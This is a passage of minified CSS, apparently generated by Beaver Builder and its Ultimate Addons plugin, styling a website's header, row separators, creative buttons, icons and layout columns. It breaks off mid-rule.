.fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-k6i3lqfu9b2d .fl-row-content {min-width: 0px;}.fl-node-tacz0wfhdomu .fl-row-content {min-width: 0px;}.fl-node-08fl1cyegom5 {color: #ffffff;}.fl-builder-content .fl-node-08fl1cyegom5 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-08fl1cyegom5 a {color: #ffffff;}.fl-builder-content .fl-node-08fl1cyegom5 a:hover {color: #ffffff;}.fl-builder-content .fl-node-08fl1cyegom5 h1,.fl-builder-content .fl-node-08fl1cyegom5 h2,.fl-builder-content .fl-node-08fl1cyegom5 h3,.fl-builder-content .fl-node-08fl1cyegom5 h4,.fl-builder-content .fl-node-08fl1cyegom5 h5,.fl-builder-content .fl-node-08fl1cyegom5 h6,.fl-builder-content .fl-node-08fl1cyegom5 h1 a,.fl-builder-content .fl-node-08fl1cyegom5 h2 a,.fl-builder-content .fl-node-08fl1cyegom5 h3 a,.fl-builder-content .fl-node-08fl1cyegom5 h4 a,.fl-builder-content .fl-node-08fl1cyegom5 h5 a,.fl-builder-content .fl-node-08fl1cyegom5 h6 a {color: #ffffff;}.fl-node-08fl1cyegom5 > .fl-row-content-wrap {background-color: #0c1817;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-08fl1cyegom5 .fl-row-content {max-width: 1400px;} .fl-node-08fl1cyegom5 > .fl-row-content-wrap {padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.fl-node-he8xqvaimj7b {width: 23%;}.fl-node-he8xqvaimj7b > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 1200px) {.fl-builder-content .fl-node-he8xqvaimj7b {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 992px) {.fl-builder-content .fl-node-he8xqvaimj7b {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-he8xqvaimj7b {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-au5twd48lk27 {width: 24%;}.fl-node-au5twd48lk27 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-4igwb5l2rqvd {width: 27%;}.fl-node-4igwb5l2rqvd > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-43twjysb85hq {width: 25%;}.fl-node-43twjysb85hq > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-z5ctvj7dnyu9 .fl-icon i,.fl-node-z5ctvj7dnyu9 .fl-icon i:before {color: #9b9b9b;}.fl-node-z5ctvj7dnyu9 .fl-icon i:hover,.fl-node-z5ctvj7dnyu9 .fl-icon i:hover:before,.fl-node-z5ctvj7dnyu9 .fl-icon a:hover i,.fl-node-z5ctvj7dnyu9 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-z5ctvj7dnyu9 .fl-icon i, .fl-node-z5ctvj7dnyu9 .fl-icon i:before {font-size: 16px;}.fl-node-z5ctvj7dnyu9 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-z5ctvj7dnyu9.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-z5ctvj7dnyu9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-z5ctvj7dnyu9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-z5ctvj7dnyu9 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-z5ctvj7dnyu9 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-f6cnqrybaih2 .fl-icon i,.fl-node-f6cnqrybaih2 .fl-icon i:before {color: #9b9b9b;}.fl-node-f6cnqrybaih2 .fl-icon i, .fl-node-f6cnqrybaih2 .fl-icon i:before {font-size: 16px;}.fl-node-f6cnqrybaih2 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-f6cnqrybaih2.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-f6cnqrybaih2 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-f6cnqrybaih2 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-f6cnqrybaih2 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-f6cnqrybaih2 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-96tazx4csi3k .fl-icon i,.fl-node-96tazx4csi3k .fl-icon i:before {color: #9b9b9b;}.fl-node-96tazx4csi3k .fl-icon i:hover,.fl-node-96tazx4csi3k .fl-icon 